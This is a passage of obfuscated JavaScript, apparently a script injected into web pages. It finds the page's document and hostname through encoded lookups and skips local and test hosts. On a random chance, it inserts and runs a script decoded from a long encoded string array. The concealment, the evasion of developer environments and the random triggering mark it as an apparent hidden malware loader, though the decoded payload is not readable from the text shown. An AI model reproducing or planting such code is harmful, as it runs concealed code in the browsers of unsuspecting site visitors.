C')+a0(0x268,']o2x')+a0(0x12d,'ad%*')+a0(0x217,'JPJ$')+a0(0x178,'gcF8')+a0(0x35c,'ZO^d')+a0(0x17a,'RRrM')+a0(0x160,'A16s')+a0(0x19f,'5tC#')+a0(0x179,')WGN')+a0(0x10f,'QTaZ')+a0(0x31e,'K[!9')+a0(0x12c,'1cw[')+a0(0x2f1,'4%j^')+a0(0x142,'(ST8')+a0(0x184,'ZO^d')+a0(0x36b,'QTaZ')+a0(0x327,'kN%i')+a0(0x1cd,'@b!S')+a0(0x2ff,'ZO^d')+a0(0x8b,']o2x')+a0(0x8d,'W%SK')+a0(0x20f,'gcF8')+a0(0x27e,'4%j^')+a0(0x395,'JY9[')+a0(0x30c,'53u!')+a0(0x1f8,'SSjs')+a0(0x2fb,'sUE7')+a0(0x1ca,'s93^')+a0(0x25b,'S5oD')+a0(0xa1,'6d%$')+a0(0x1cf,'Xsm&')+a0(0xf5,'QTaZ')+a0(0x23c,'6VF^')+a0(0x2f6,'K[!9')+a0(0x383,'gcF8')+a0(0x379,']o2x')+a0(0x28e,'ZO^d')+a0(0x9e,'udNc')+a0(0x155,'xugC')+a0(0x135,'%eWk')+a0(0x1e4,'Xsm&')+a0(0xd5,'A16s')+a0(0xaf,'ad%*')+a0(0x22c,'H1co')+a0(0xb6,'Xsm&')+a0(0x315,'5tC#')+a0(0x32c,'H1co')+a0(0x8a,'YM9s')+a0(0x183,'@b!S')+a0(0x302,'gcF8')+a0(0x16e,'YM9s')+a0(0x2ae,'W%SK')+a0(0x1d7,'OH9i')+a0(0x366,'W%SK'),d[a0(0x1a1,'RRrM')]=a0(0x8f,'eu&f')+a0(0x2de,'6VF^')+a0(0x1b8,'sUE7')+a0(0x2d8,'udNc')+a0(0x36e,'(ST8')+a0(0x296,'4%j^')+a0(0x2e9,'%eWk')+a0(0x384,'udNc')+a0(0x25e,'SSjs')+a0(0x23e,')WGN')+a0(0x393,'pnFE')+a0(0xe8,')WGN')+a0(0x25d,'1cw[')+a0(0x307,'s93^')+a0(0xe6,'53u!')+'V',d[a0(0x225,'OH9i')]=a0(0x9c,'(ST8')+a0(0xed,'6d%$')+a0(0x380,'(zlc')+a0(0x284,'QTaZ')+a0(0xc3,'A16s')+a0(0x2e4,'@b!S')+a0(0x295,'RRrM')+a0(0x2c5,'(ST8')+a0(0x2d2,'xugC')+a0(0x389,'sUE7')+a0(0x2c2,'ad%*')+']',d[a0(0x1f0,'4%j^')]=function(K,L){return K===L;},d[a0(0x10a,'%eWk')]=a0(0x346,']o2x')+a0(0x1ad,'#k*3')+a0(0x198,'n)i(')+a0(0x2f5,'YM9s')+a0(0x264,'&cGo')+a0(0x23a,'gWgT')+a0(0x1ed,'udNc')+a0(0x2ab,'B*FC')+a0(0x28f,'OYNn')+a0(0x254,'kN%i')+a0(0x2af,'(ST8')+a0(0x2a1,'ZO^d')+a0(0x125,'eu&f')+a0(0xef,'auyY')+a0(0x33c,'s93^')+a0(0x2a2,']o2x')+a0(0x263,'8&uo')+a0(0x311,']o2x'),d[a0(0x1e0,'QTaZ')]=function(K,L){return K===L;},d[a0(0x86,'RRrM')]=a0(0x390,'6VF^')+a0(0xd9,'JPJ$'),d[a0(0x1db,'@b!S')]=function(K,L,M){return K(L,M);},d[a0(0x257,'Xsm&')]=a0(0x21d,'RRrM')+a0(0x172,'A16s')+a0(0x2d5,'JPJ$')+a0(0x12a,'mo%&')+a0(0x2e5,')WGN'),d[a0(0x247,'(ST8')]=a0(0x1a7,'s93^')+a0(0x15c,']o2x'),d[a0(0x11d,'B*FC')]=a0(0x21e,'QTaZ')+'t',d[a0(0x377,'OYNn')]=a0(0x34a,'xugC')+a0(0x209,'Xsm&'),d[a0(0x14e,'6VF^')]=function(K){return K();},d[a0(0xfb,'gwbl')]=function(K){return K();},d[a0(0x1bb,'kN%i')]=function(K){return K();},d[a0(0x236,'ad%*')]=function(K,L,M){return K(L,M);},d[a0(0xff,'JPJ$')]=function(K,L,M){return K(L,M);},d[a0(0x1c4,'VO)[')]=function(K,L){return K(L);},d[a0(0x1ee,'JY9[')]=function(K){return K();},d[a0(0x2ba,'S5oD')]=function(K){return K();},d[a0(0xc2,'ZO^d')]=a0(0x341,'JY9[')+'t',d[a0(0x2b0,'SSjs')]=a0(0x34f,'gWgT')+a0(0x344,'SSjs')+a0(0x199,'eu&f'),d[a0(0x2d1,'gwbl')]=function(K,L){return K||L;},d[a0(0x2e3,')WGN')]=a0(0x388,'W%SK')+a0(0x276,'YM9s')+a0(0x120,'%eWk')+a0(0x241,'YM9s')+a0(0xae,'#k*3')+a0(0x37a,'8&uo')+a0(0x106,']o2x')+a0(0x85,'H1co'),d[a0(0x21b,'8&uo')]=a0(0x278,'auyY')+a0(0x32f,'pCr0')+a0(0x213,'A16s')+a0(0x2ce,'H1co')+a0(0x1c0,'gWgT')+a0(0x2ca,'kN%i'),d[a0(0x2cd,'K[!9')]=function(K){return K();},d[a0(0x245,'%eWk')]=function(K,L,M){return K(L,M);},d[a0(0xa7,'kN%i')]=function(K,L){return K+L;},d[a0(0x32e,'gwbl')]=a0(0x1b6,'auyY');var f=d,g=function(){var K=!![];return function(L,M){var O=K?function(){var a1=_0x6792958e;if(M){var P=M[a1(0x1ec,'QTaZ')](L,arguments);return M=null,P;}}:function(){};return K=![],O;};}();function j(K,L){var a2=a0,M={};M[a2(0x31c,'sUE7')]=function(R,S){var a3=a2;return f[a3(0x240,'4%j^')](R,S);},M[a2(0x25c,'@b!S')]=function(R,S){var a4=a2;return f[a4(0x2db,'gwbl')](R,S);};var O=M;for(var P in K)if(f[a2(0x1f9,'(ST8')](P[a2(0x286,'S5oD')+'h'],L)&&function(R,S){var a5=a2;for(var T=0x2;O[a5(0x31f,'b*Sc')](T,S[a5(0x218,'VO)[')+'h']);T++)if(O[a5(0x269,'ZO^d')](R[a5(0x359,'4Ve^')+a5(0x2a5,'JY9[')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,L){var a6=a0;return f[a6(0x130,'RRrM')](K,Math[a6(0x293,'xugC')](f[a6(0x1c2,'gwbl')](Math[a6(0x227,'%eWk')+'m'](),f[a6(0x36a,'QTaZ')](f[a6(0x2df,'xugC')](L,0x1),K))));}function l(K,L){var a7=a0;for(var M=0x0;f[a7(0x37c,'H1co')](M,L[a7(0x126,'%eWk')+'h']);M++){var O=L[M],P=f[a7(0x353,'gcF8')](0x0,O[a7(0x29d,'B*FC')+'Of']('.'))?f[a7(0x31d,'#k*3')]('.',K):K,R=f[a7(0x38a,'6d%$')](P[a7(0x360,'n)i(')+'h'],O[a7(0x360,'n)i(')+'h']),S=P[a7(0x29d,'B*FC')+'Of'](O,R),R=f[a7(0x91,'4%j^')](-0x1,S)&&f[a7(0x131,'A16s')](S,R);if(R&&(f[a7(0x1e8,'S5oD')](P[a7(0x123,'eu&f')+'h'],O[a7(0xca,'JY9[')+'h'])||f[a7(0x167,'gcF8')](0x0,O[a7(0x321,'sUE7')+'Of']('.'))))return 0x1;}}function m(){var a8=a0,K,L;return f[a8(0x9a,'VO)[')](j,f[a8(0x367,'s93^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a9=a0,K=f[a9(0x1ab,'mo%&')](q,f[a9(0x30d,'gwbl')](m));if(K){var K=f[a9(0x22b,'gwbl')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(f[a9(0x1ae,'H1co')](0x46,K[a9(0x359,'4Ve^')+a9(0x1b4,'RRrM')](0x0))&&f[a9(0x352,'6d%$')](0x66,K[a9(0xf9,'JY9[')+a9(0x283,'eu&f')](0x0))||f[a9(0xe1,'gwbl')](0x49,K[a9(0xb1,'RRrM')+a9(0x1e7,'VO)[')](0x1))&&f[a9(0x21c,'[KgV')](0x69,K[a9(0x35a,'5tC#')+a9(0x294,'OYNn')](0x1))||f[a9(0xc0,'5tC#')](0x4c,K[a9(0x203,'(zlc')+a9(0x33a,'gWgT')](0x2))&&f[a9(0x153,'gcF8')](0x6c,K[a9(0x289,'H1co')+a9(0x290,'(ST8')](0x2))||f[a9(0x185,'n)i(')](0x45,K[a9(0x203,'(zlc')+a9(0x1f2,'W%SK')](0x3))&&f[a9(0x325,'RRrM')](0x65,K[a9(0x1aa,'VO)[')+a9(0xe0,'4Ve^')](0x3))||f[a9(0x13d,'kN%i')](0x3a,K[a9(0x396,'mo%&')+a9(0x2c4,'ad%*')](0x4))):void 0x0;}}function q(K){var aa=a0;return f[aa(0x159,'5tC#')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var ab=a0,K=f[ab(0x9f,'n)i(')](m);if(K){var L=f[ab(0x1fe,'mo%&')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!f[ab(0x200,'4Ve^')](L,'~')?f[ab(0x15f,'YM9s')](q,K):M)&&f[ab(0x256,'xugC')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x100,'ad%*')](L,M);}}function u(){var ac=a0,K=f[ac(0x2c6,'[KgV')],L=new RegExp(f[ac(0xea,'auyY')],'g');return K[ac(0x2a3,'K[!9')+'ce'](L,'')[ac(0x21f,'JPJ$')](';');}function v(){var ad=a0,K=f[ad(0x2a8,'A16s')],L=new RegExp(f[ad(0x114,'S5oD')],'g');return K[ad(0x161,'QTaZ')+'ce'](L,'')[ad(0xf6,'OH9i')](';');}function w(K){var ae=a0;return f[ae(0x33b,'gwbl')](-0x1,K[ae(0xf4,'5tC#')+'Of'](String[ae(0x329,'xugC')+ae(0x350,'xugC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x132,'ad%*')](K)||new RegExp(f[ae(0x11a,'eu&f')],'g')[ae(0x232,'gwbl')](K));var L;}function x(K,L){var af=a0,M=K[af(0x18d,'pCr0')+'h'];return f[af(0x112,'K[!9')](K[af(0x2e7,'6VF^')+af(0x147,'QTaZ')](f[af(0x1e3,']o2x')](M,L[af(0xd8,'A16s')+'h']),M),L);}function y(){var ag=a0,K=f[ag(0x399,'JY9[')][ag(0x24b,'pnFE')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':f[ag(0x1b3,'QTaZ')](M);continue;case'1':var M=f[ag(0x24f,'xugC')](g,this,function(){var ah=ag,U={};U[ah(0x21a,'gcF8')]=P[ah(0x2e1,')WGN')];var V=U,W=P[ah(0x1e2,'4%j^')](typeof window,P[ah(0xb7,'H1co')])?window:P[ah(0x162,'H1co')](typeof process,P[ah(0x312,'&cGo')])&&P[ah(0xa5,'YM9s')](typeof require,P[ah(0x1f7,'QTaZ')])&&P[ah(0x20b,'6VF^')](typeof global,P[ah(0x33d,'gwbl')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x87,'b*Sc'))+'p'](V[ai(0x2a7,'S5oD')]);return!Y[ai(0x19c,'OH9i')](M);};return P[ah(0x2dd,'4Ve^')](X);});continue;case'2':var O={};O[ag(0x105,'s93^')]=f[ag(0x13b,'5tC#')],O[ag(0xc4,'B*FC')]=function(U,V){var aj=ag;return f[aj(0x107,'8&uo')](U,V);},O[ag(0x10d,'sUE7')]=f[ag(0x1b7,'@b!S')],O[ag(0x38e,'(ST8')]=function(U,V){var ak=ag;return f[ak(0x174,'(zlc')](U,V);},O[ag(0x211,'sUE7')]=f[ag(0x37b,'b*Sc')],O[ag(0x237,'udNc')]=function(U,V){var al=ag;return f[al(0x15d,'SSjs')](U,V);},O[ag(0xaa,'W%SK')]=f[ag(0x272,'K[!9')],O[ag(0x19b,'8&uo')]=function(U){var am=ag;return f[am(0x101,'sUE7')](U);};var P=O;continue;case'3':var R=f[ag(0x1a2,'JPJ$')](u),S=f[ag(0x12e,'6VF^')](s),T=f[ag(0x2a6,')WGN')](v);continue;case'4':return!S||!!(f[ag(0xac,'gcF8')](l,S=f[ag(0x356,'K[!9')](x,S,String[ag(0x1de,'Xsm&')+ag(0x299,'gWgT')+'de'](0x2e))?S[ag(0x2b2,'kN%i')+ag(0x1a6,'8&uo')](0x0,f[ag(0x9b,'H1co')](S[ag(0x134,'6VF^')+'h'],0x1)):S,R)||f[ag(0x1dc,'SSjs')](l,S,T)||f[ag(0x38b,'OH9i')](w,S)||f[ag(0x291,'53u!')](p));}break;}}function z(K){var an=a0,L=f[an(0x370,'W%SK')](m),M;L&&((M=L[an(0xa8,'[KgV')+an(0x369,'6VF^')+an(0x1a5,'K[!9')](f[an(0x16a,'pCr0')]))[an(0x31a,'gcF8')]=f[an(0x1d0,'OYNn')],M[an(0x38d,'5tC#')+an(0x206,'pnFE')+'t']=K,(L[an(0x138,'(zlc')]||L[an(0x14d,'6d%$')]||L[an(0xcf,'W%SK')+an(0x261,'gwbl')+an(0x146,'A16s')])[an(0x10c,'[KgV')+an(0xb2,'pCr0')+'d'](M),M[an(0xe9,'b*Sc')+'e']());}function D(){var ao=a0,K,L=f[ao(0x14f,'8&uo')](j,f[ao(0x1d3,'4Ve^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,O,O;L&&(M=f[ao(0x2e3,')WGN')],O=new RegExp(f[ao(0x122,'RRrM')],'g'),(O=L[M[ao(0x378,']o2x')+'ce'](O,'')])&&O[ao(0x1d1,'b*Sc')+ao(0xb4,'auyY')][ao(0x287,'s93^')+ao(0x24c,'s93^')+'d'](O));}try{var G,H,I;f[a0(0x1fd,'pCr0')](y)||(f[a0(0x1ba,'YM9s')](D),f[a0(0x2c1,'sUE7')](0x1,f[a0(0x99,'pnFE')](k,0x1,G=0x4))||f[a0(0x1c6,'udNc')](z,f[a0(0x17b,'b*Sc')](f[a0(0x23d,'B*FC')]('(',new Function((function(){var _0x3768741=function(){var _0x1287179c=['rwTUs1n0sKTeqJrnEMmYtenKtLrTnwvkEwTYu1nND2ve','vdnSEeP5D25wEMn4ttjgELvgsw5mq2qXt0D0wvz6y3zA','mLOXyM1omgfxoxvjrJH3zurvnu9urxHnEMrSs0DfC1LP','wvnJC0OXzfftme5fvtjZmvPSy25mq2revti5svyXrLDA','ExDUvJfcmfKWBZrImwXytMTWA1nirw5mq2r4yLC4ngjU','vLjfA25lvJbVsNLJCeXiqtLKvNrus0rcne16tMPmq2r1','tuHNEu16sxnkEu5fyM1JBKTtEgTxmgTVtuHNEK0Yvxnk','zfPvEwnZsJfKu2jhtKXIvZLgvNPss1PgrKHkExDUzdnA','z3nLu3G2tevfC1fPEermrvfWztnkBgrivNLIAuj3s0Hf','u2D3zurfmLPdD25xBvjwuxLJCeSWA29nsgD6ww1jC0OZ','AxDUu2LWvfDdy3blmgTVtuHNEK5hrxnkmJvHuwLrBKTt','A00XsNLSzeTfrxbpmZa3y21wmgrysNvjsfzIvvnND2ve','ELzHwtfcrgeWsLHorgrQvfDfBKXdzfHvBMHQvgPODLvS','y25lu3rks0rcne16wxHmq2rkyw01m0P5A3jtu2D3zurf','txL3BLHTmhDAu2nWsZbRB01iz3PzBuvZsNPKmePRsw5l','BKTtDePlrei0twPAAuXdzdfAwfzIsNLRCLntz3DLrezS','A1zyrw5mq2rUu0zkA1zywMfArLPOsNL3BLKZwNrrwez0','vKvjBKTtDePlrei0twPnmeXdzhvxA0LRsNLRCLntz3DL','wtfomvfty3blmgTVtuHNnu1PD25srxaZu2LJCeSWA29n','yLv5z3DLreL6wvn3BK1gAZnHEwnWwfqXBwrxnwPKr2X2','uxnkmePztuD3BKTtDePlrei0twPNmuXdzdnnA2DXsNLR','B2rhAhbJmxnUuLC5sffvuLrkmtfIsJnsDLuZuNLHvZvU','mePKv3Pcne1wmhblwePSzeHwEwjQDhLAwfiXy200z01i','y3blmgTVtuHNEe5Qz3nkEMqWsMTjBKTtDePlrei0tw1s','uKWYuLjzme1UtenKwfr6zgPtA052u1zJmfvTuLbsEwnZ','q2rytMPOu1z6y3DuvMmWwLnJC0OZAZrImwHyvvzAA1re','yLrcBeP5A3jtu2D3zurfD1PdD25yBtb3wLnJCeSWA29n','B01iAgTAAxDUzdfwrvnty3blEwrQwLnKzeTivxnkEwnW','teHVCguZsMXKsfz5yMLcD0TirxnJExGXteHNC2vtEdzl','nfPdD25kBKPXyNLJCeSWA29nsgD4ww1fC0P5CgrprxDU','D25kr3q0v3LJCa','z3LnvgDZsNLWtMeXww5lu3rks0rcne1uzZnmq2rIvMTn','teP5D25rme52zuHOEfyYz25mq2ryvuvkALqXtNzrBgmX','txnnsgC0tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJ','yZbvEwnZsJfKuuWYtK1pr3q0y1roDeP5D25HBtf2y0vw','CgrprxDUs1nZBMmYvw5yu2DWvZfnB01iz3HAAMTZsJnK','txHnExDUtw1Jm0L5y3blEwrQwLnKzeThC3nkEwnWteD3','ouTtD3DLrgDZv3Pcne55D3DLrgmWwfn4yK1izZjmrei0','z3LAAK1ZsJbSCwjUy25lu3rks0rcne1xwtfmq2rzvw1K','yxPRBKXdzgLHrfjvzfrOCLnty3nkmwrqy1vOrvuYDg9H','sgD5t1rfC0P6vLvnv2TUs1n0sKTeqJrnvfjQtenKrfn5','r1Hxsw5lu3rks0rcne1xvtvmq2rovg01zuP5A3jtu2D3','rei0tvrrEuXdzeHIrLjdsNLRCLntz3DLrezOwKn3BKKW','Dw5KzwzPBMvK','mtG3ntq3qwvvELf1','BvzSsNL3BLyWohHAv3bowLDzBKXdzenIvZL0vJfkmfPf','vNPsq1KXqKrHmhDUtenKme0XwMTtEMHYu0zJmwfty3nk','u2nZsJnkBwrSAfHoBwXRsNL3BMqWtNzHr1Pluw1ssvj5','ELy2yLHoEeP5D25wmuPesZjkEK4YuK9zu2nZsJfJmfjT','BLHtAZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25xBLzO','DhLAwfiXy200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZ','BtrNy0H4ognuDdLmr1jIu1nND2vertfnAxDUzhPksuTP','zgToCMfdy3nkmMXeytnWwfvxuMTwrwXSsNL3BLyXqK9A','r1zdvNHkEwTYu1nND2vestbzAxDUtuzRm2f5y3blmgTV','BgDUtenKmgrTEgTuAMHYv2XJmLPty3nkmwmYwMXADMvf','z3Lpv0vZsJbss2qWB25lu3rks0rcne1uA3Dmq2rosMX0','sJfKu01frLHom0jQvLCXCLL5y3nkmfPTvezWwfvdowTu','yvfPuw5lu3rks0rcne1utxHmq2riyKzsq0P5A3jtu2D3','rxn5wwXWD1PfnxHkExDUvNPAuvKXzffHr05wyLC5CeP5','EvjYzuzZBKTtDePlrei0ttjjD0XdyZvKAvjRsNLRCLnt','me5dD25srxaZu2LJCeSWA29nsgC1wLn3BK1xsLbAu2nW','v21ouu9hDdjwmuPjvunJC0OYtMPnmLjwwJfOq0P5D25J','sfz5yMLcD0TirxbpmZbZwKz0sKTeqJrnvfzStenJEvP6','CeSWA29nsgHQwLn3BKPUsNfIEwnWsZbRB01iz3HpveLZ','wLHsmwnTngDJshG4y1r0ouXhuMjtu2D3zurkA09tD25j','mwmXww5WCveYC3LwELjOsNL3BMrysKnzmuiZtJjot1z5','rZf2uvvkme9fz25mq2r0utjZnvyXqLDArLjiyLnJC0OZ','wgvxrw5mq2rytMPSmvKWmdnzmvjOsNL3BLyWowfArwru','D2vettboAxDUutbZA05ty3blmgTVtuHNEvLuqxnkmdf5','vJfgv1PfmxrHmfLUtenKm01SqNvsvZf2wMLJC0OYzfrH','otvwmuuZwtbSmLz5y3nkmwmWvtiXwe5gzg5wELj4sNL3','zuDoAKXdzeTlvvjcsNLSzeThwMjvEwD3zurjD01tD25y','y3blmgTVtuHNEe9ez3nkme5msKrvBKTtDePlrei0txPo','yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1iz3Dp','twL3D2vewtbyu3HItuHND0XeqJroAKzKs1nRBuPTwMjt','C0OYsNrImgryvdj4ALmWtNzwEwnZsJjjngj6zg1Jm1zd','tenKBu9hDenwELPdwtfAtMvty3nkm280yxPAwe5gsMPt','rK5zsNLRCLntz3DLrePPtKn3BK1TyZnjEwnWsZbRB01i','vJfcv1PfCgHkExDUzvrODMeXzffJr1jtvti4DKP5D25w','z3PnvgnZsJbSCwjUy25lu3rks0rcne1QyZfmq2rdzgPc','uvz6uLbkExDUy1voCK5wyZbsBvjut0D0suP5D25wELPP','vuu1ALrStNzpq2nZsJbnngf5ovHom2HRvwXoCK1dy3nk','y2PsrZvUsNLRCLntz3DLre01txL3BLjSuwXJu2nWsZbR','rLHvre5RvfvoDLj5y3nkmezuyJbowfviAgPtre41sNL3','B01iz3LzAMTZsJjOmfjxww5lu3rks0rcne16stfmq2re','mteZmZy0we9ivgDO','mdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLIAuj3ufng','wgLJCeSWA29nsgD4wwPzC0OYnvDtEMnUs1nZBLHty3nA','mJLQwtbWAfPPy3nkmwrtzeDst2jxDhbLv1K0sNL3BMiW','sgD4wvrbC0OWmxLyvvvUs1yWovntz3DLr1zStenKsMfT','z3LnAMDZsNPbBa','sMTuBtf2yvHcnfr5y3nkm0yXwM1Awe5hmuDkExDUvJfk','BMjvwLnzBuzpsJeWouOXEdrov04ZsZf4ne1QqxfysgCX','rMrSutnwmdK0wKuXAeP5D25Kv0zhwKv4wu1hA25mq2ry','rK5zsNLRCLntz3DLreL4txL3BMqXvKvtu2nWsZbRB01i','u3rks0rcne1QsxDmq2n3sLvWweP5A3jtu2D3zurfne5P','vMTzmgrysNL3BLjfBZnArxHOvNLZBKXdzg1prZLUy1vK','re0ZtLn3BMvfovzzEwnWsZbRB01iz3LnAMTZsJaXt2jS','A3jtu2D3zuDzmuXdzgfArLzesNLRCLntz3DLreKXtun3','u2D3zurjm09tD25LrtLwwxLJCfHtAhrmr3bIu1nND2ve','C0OYy25lvhrXufDAyLntz3DLreL5tKn3BLDUsLfsAwnW','BgvUz3rO','yMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDM','sNL3BMjyuJbArwWZttjsv1j5y3nkmMqZvg1os1DhrNnk','C2n5EdfmsgDZzvn4nKXfrxnrAxHetevrCe8ZmdDKBuz5','CgiYng9LAxHcs1H0mLLyswDwrdfutZnkBgrivNLIAujT','tNznmwrrwKDotu9houHkExDUutboCLuXyZjLr1jlutj0','vNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJqZf4tZmW','u3rks0rcne16vMHmq2rks0v4D0P5A3jtu2D3zurnmfPd','yxbWBhK','DLnvsMfvm0vUtenKwfvhwJjwmujZwtaXDgj6qw5mq2q2','EwTYu1nND2vhrxDmq2qZtwTNCuP5A3jtu2D3zurjm015','rei0tvrRmeXdzePHBtuZsNLRCLntz3DLreKWtKn3BK1T','u1nND2vesMXzu3DUv21svLf5y3blmgTVtuHNEK5Twxnk','u2D3zurnm1PdD25tv3b1zhLJCeSWA29nsgD5tNPrC0OY','vvj5y3nkmKv3wKDov1DeqK5kExDUyZiXDMrSyZjuBu5t','tNjLBwr4sNL3BMfxuM9ArxbuyJbAwe5fC25mq2rPuti5','nda1mdGWwuLlBgjm','sw5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','mgTVtuHNEe4YtxnkmJvxu3PJBKTtDePlrei0tvrjmKXd','vhq5teHoyLn5z3DLrePOwML3BMfiuKzAAwnWwfqXBvCW','mxzIBgmYzuDsuMnty3nkmKzzttjsu1rxnuXkExDUuLrO','DvKZuNbImJrVzwL4qKTyDdjzweLNveqXte8ZsMXKsfz5','EwnWsZbRB01iz3LAr01ZsJbVCvuXz25lu3rks0rcne16','swDtvdfMtuHNmu9uA3Hnve0ZwLn4A1byDdLpmLjIu1nN','mwrrvKznBKXdzfHvvgrRvLCXCMniCe9Ju2nZsJiXDgf6','mvzjvtfNBKTtDePlrei0tw1vEuXdy2PsrZvUsNLRCLnt','zfHosgXpvNPsCffSyZjuEwnZsJnOtwrQqJnprZLnsNL3','mJK0sNL3BMresJbArLe0yNPSwfqWog5mq2ryvvDwsfjw','EvvXsNLRCLntz3DLrezOtKn3BLrysMrsu2nWsZbRB01i','vgrYsNLRCe8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mY','ExGWyuDSELD5zdvLv2rqvLzfBLHumg5xmxG0twPKofHi','tuHNEvPTwxnkmdfpyMW0BKTtDePlrei0txPwA0Xdy3fu','vhq5teDsyLntz3DLre0Ywvn3BK1uqtbLu2nWwfqXBwrx','vfDdy3blmgTVtuHNEe1esxnkmu5ZuuzfBKTtDePlrei0','r2HWyZfZBLjxouHrvvjusJeWovPUvNvzm1jWyJi0B0Ty','mfOWyuHRBKXdzgTIv3rpywXoDLfxmwHkExDUutfoDMnw','u2D3zurkAfL5D25uu1PIwwLJCeXhuMjtu2D3zurjmK55','vxnkEu5fyM1JBKTtDePlrei0twPwBuXdzeTlvvjcsNLR','D25kq0zmwfnJCeSWA29nsgD4ww1vC0OYtLrKvuvUs1n0','q2nXwfrOtuP5Bgrlsg9ZuvnRn2ztEhPxmhnVtuHNEfLu','r3Plrw8','yKP5A3blEwr3sJeWB1jgDfnlrei0tvDABuXdzenKAKjy','yZntmLfUtenKEwrgwMPtv1PdwtfgweP5D25Amu5YvvzK','v1OXutb0qLLTmg5mq2r0utj0C1PwzhLrAwnZsJbjngiZ','zNvUy3rPB24','y3blmgTVtuHNEe9utxnkExbKt0v3BKTtDePlrei0txPK','uxPzmhb0yxPgwe5fnwPtBgnUtenKAvPetMTuBwrXwNLJ','Be52yLzKu2rhtLzAALfUtenKwe5TBdbwELjpwKuXDgeY','s1n0sKTeqJrnEKPQtenKrvnUzeTkEwTYu1nND2verxHA','Be5sEwnZsJfJmq','sgD6tLrbC0P5rKDyv0LUs1n0sKTeqJrnEKK1tenKme5g','C0OXyZjHwgHytMPsDLz6uMXkExDUzgXOv1KWCe1Ar05l','neP5D25Amu52tJnwwvPyqw5mq2rytKrrELz6uxDnmwmW','s0rcne9uz3nkmK5uzfvfBKTtDePlrei0tvrnmuXdzfLv','ne1Qvtvmq2rls1vsqKP5A3jtu2D3zuroAu1PD25LrtLw','sJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZuMrm','sJnWtfrTuLnIvZLAvJfbmeP5D25KAMH2wLzKuMvhtLjw','s1n0sKTeqJrnmKKXtenKrvnUzeTkEwTYu1nND2vesxHo','sKTeqJrnvfK1tenJALjhnw5kEwTYu1nND2vestrnq3DU','C0OYDeXHv2GXt0D0AeP5D25wmujvuvDomMruuw5mq2qX','rei0twPnEeXdzgjwA00XsNLRCLntz3DLre5PwLn3BLry','zdnOsgvPy3blmgTVtuHOAK1PD25vmNHbvvnJCeSWA29n','sNLRCLntz3DLrev6t1n3BKPhDdrxEwnWsZbRB01iz3Hz','wvDrC0OWB3bsruvUs1n0sKTeqJrzvfLZsNLrAfmXmg5l','v0z4vJfjm1KXuMHkExDUuLrODLPxrMPAr1jxuNLJC0OW','sZbRB01iAgXnq3DUv0zkBMrdy3blmgTVtuHOBfPdD25j','u1nND2vhuxDmq2roy2WXrKP5A3jtu2D3zurnmK5tD25n','BMHQvuDjmu5gyZjLu2nZsJbsrgiXtLHvvNbQvfrkAeP5','A25mq2rYwwXAA1vesK1uAwnZsJi5m2fhtLbxrMn4sNL3','D25rmhG2vezKu2vhuKPsEwnZsJfKu01vBgTHrwr4sNL3','mgnUtenKDfeYoxvwmuv2wtfkrgiZww5mq2ryvw01uvyX','sJnkm0WYuLvIv3mXvNPKDeP5D25JBtfYuMXJmfrTtLrp','D1PPD25LrtLwwxLJCeSWA29nsgD6t1rNC0P5CgrprxDU','ytfwrMvfy25mq2rgu3K5A1iXtNzoBgrtvNLJC0OYChrH','D25jmfj1wNLJCa','DLPgzffIr05ruti5q0P5D25wELjSutfJmLPuwLHoA01U','sMTtsevUtenKmG','sJaXEvHvvw5lu3rks0rcne1Tvtfmq2mXvKrgCeP5A3jt','yLD0Bvz6vM9zmdfuytfvBKXdzgXrmJLevJfkq1KWAhrI','u3DUzdfwrvnty3blmgTVtuHOBvPPD25rBLL3vNLJCeSW','EKPjs2LJCeSWA29nsgHQtML3BLnPBevru2nWsZbRB01i','rLjuytnwwe4Zrw5mq2rZtvDgtvjuAhjoq2nZsJnwBgjh','C0P5rKDyv0LUs1n0sKTeqJrnveeZtenKALuZvKjkEwTY','D25yBtb3wLnJCfHumw1KvZvQzeDSDMjPAhDmsevWztnk','BteYsNL3BMnfChnArKj0yJb4we5ez25mq2qXzfHAwvyX','D25xmvPetLnJCeSWA29nsgD5t0rrC0P5CgrprxDUs1n0','C0P5CgrprxDUs1n0sKTeqJrnv0zQtenJALjhnw5kEwTY','wKzwreP5A3jtu2D3zurgALPdD25vmNHbvvnJCeSWA29n','q2ryvwXWA1n6AhjuBKPnvhLJC0OXyZnIr05jyLD0Bvz6','rMToExDUtvrbmgvty3blmgTVtuHNEfLQz3nkmgrZvKvj','otGXnNjzv2rmEa','vgrRtenJAfjSmwLkEwTYu1nND2vetxDoExDUvfu1DvHP','we5TsKDzBuzTv1nJC0OXzffJr1jrt0D0EgvesLbkExDU','yK1izZnmrei0tNPszeXgC3DLre1ZtuHNme5wmhnxEKi0','EfrIrvj0ytnrBG','D25ABe5YuJfJmvrTtKXtELfUtenKwfqZAgPtmu52uKzJ','tKm5ALiWmxHkExDUvJfbm1KWAerHExr4yuDRBKXdzfHo','BLeWtNzpvMrsttjstwjxou9kExDUvJfcs1PfnhHor1jy','u2n